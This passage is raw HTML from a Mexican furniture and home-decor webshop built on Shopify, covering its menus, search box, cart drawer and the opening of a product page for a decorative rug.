              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancas
                      </a></li><li><a href="/collections/bancos-de-cocina" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancos
                      </a></li><li><a href="/collections/sillas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Sillas
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/blogs/noticias" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Blog
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 28.433048433048437%"
        
    >
            
            <img src="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500" alt="DORZAV SOFA N DECOR" srcset="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=50 50w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=100 100w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=150 150w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=200 200w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=250 250w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=300 300w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=400 400w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500 500w" width="200" height="56.86609686609687" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sala</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Salas
                                </a></li><li><a href="/collections/mesas-para-sala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mesas para Sala
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/tapetes-decorativos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tapetes Decorativos</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Iluminación</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Infantil
                                </a></li><li><a href="/collections/candiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Candiles
                                </a></li><li><a href="/collections/lamparas-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Mesa
                                </a></li><li><a href="/collections/lamparas-de-pie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Pie
                                </a></li><li><a href="/collections/abanicos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ventiladores
                                </a></li><li><a href="/collections/exterior/Exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exterior
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Decoración</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cojines Decorativos
                                </a></li><li><a href="/collections/papel-tapiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Papel Tapiz
                                </a></li><li><a href="/collections/cuadros-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cuadros Decorativos
                                </a></li><li><a href="/collections/espejos/Espejos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Espejos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Oficina</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Directivos
                                </a></li><li><a href="/collections/sillas-ejecutivas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Ejecutivos
                                </a></li><li><a href="/collections/sillas-operativas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Operativos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sillas y Bancos</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancas
                                </a></li><li><a href="/collections/bancos-de-cocina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancos
                                </a></li><li><a href="/collections/sillas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sillas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/blogs/noticias" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DORZAV SOFA N DECOR",
    
      "logo": "https:\/\/www.dorzav.mx\/cdn\/shop\/files\/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/dorzavmuebles",
      "https:\/\/pinterest.com\/DorzavMuebles",
      "http:\/\/instagram.com\/dorzavmuebles",
      "https:\/\/tiktok.com\/@dorzavmuebles",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.dorzav.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 Productos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                ¡Carrito reservado por <strong>
                <countdown-timer data-duration="300"></countdown-timer>
              </strong> minutos más!
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ingresa código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ingresa código de descuento</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Por favor, ingresa un código de descuento válido.</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                    Instrucciones especiales del pedido
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instrucciones especiales del pedido"
                  ></textarea>
                </cart-note>
              </details>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20360060403864__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20360060403864__main"
  class="color-background-1 gradient section-template--20360060403864__main-padding"
  data-section="template--20360060403864__main"
><style data-shopify>.section-template--20360060403864__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20360060403864__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20360060403864__main,
    #MediaGallery-template--20360060403864__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20360060403864__main,
      #MediaGallery-template--20360060403864__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--stacked grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--20360060403864__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20360060403864__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--20360060403864__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20360060403864__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20360060403864__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20360060403864__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20360060403864__main-34144387465368"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20360060403864__main-34144387465368"
            data-alt="Tapete Decorativo Avadi N1008"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
